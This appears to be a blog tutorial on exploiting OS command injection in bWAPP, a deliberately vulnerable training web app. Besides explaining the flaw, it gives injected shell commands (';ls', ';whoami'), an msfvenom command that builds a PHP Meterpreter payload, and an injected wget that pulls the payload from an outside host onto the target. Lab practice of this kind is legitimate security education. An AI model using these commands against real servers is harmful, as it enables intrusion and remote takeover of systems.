Hello Everyone :)
bWAPP, or a buggy web application, is a free and open source deliberately insecure web application.
bWAPP helps security enthusiasts, developers and students to discover
and to prevent web vulnerabilities. bWAPP prepares one to conduct
successful penetration testing and ethical hacking projects. What makes
bWAPP so unique? Well, it has over 100 web bugs! It covers all major
known web vulnerabilities, including all risks from the OWASP Top 10
project. The focus is not just on one specific issue... bWAPP is
covering a wide range of vulnerabilities!
bWAPP is a PHP application that uses a MySQL database. It can be hosted
on Linux/Windows with Apache/IIS and MySQL. It is supported on WAMP or
XAMPP. Another possibility is to download bee-box, a custom VM
pre-installed with bWAPP.
This project is part of the ITSEC GAMES project. You can find more about the ITSEC GAMES and bWAPP projects on our blog.
For security-testing and educational purposes only!
Os Command Injection
Command injection is an attack in which the goal is execution of
arbitrary commands on the host operating system via a vulnerable
application. Command injection attacks are possible when an application
passes unsafe user supplied data (forms, cookies, HTTP headers etc.) to a
system shell.
In this attack, the attacker-supplied operating system
commands are usually executed with the privileges of the vulnerable
application. Command injection attacks are possible largely due to
insufficient input validation.
This attack differs from
Code Injection, in that code injection allows the attacker to add his own code that is then executed by the application. In
Code Injection, the attacker extends the default functionality of the application without the necessity of executing system commands.
Code ;ls
Code ;pwd
Code ;whoami
Using the MSFvenom Command Line Interface
Msfvenom is a combination of
Msfpayload and Msfencode,
putting both of these tools into a single Framework instance.
Msfvenom
replaced both msfpayload and msfencode as of June 8th, 2015.
The advantages of msfvenom are:
- One single tool
- Standardized command line options
- Increased speed
MSFVENOM PHP PAYLOAD
Code
msfvenom -p php/meterpreter/bind_tcp LHOST=ipaddress LPORT=4448 > berkdusunur.php
Code ;wget http://ip.add.re.ss/berkdusunur.php
And Meterpreter :)
Thank You For Reading
You can follow us on twitter @berkdusunur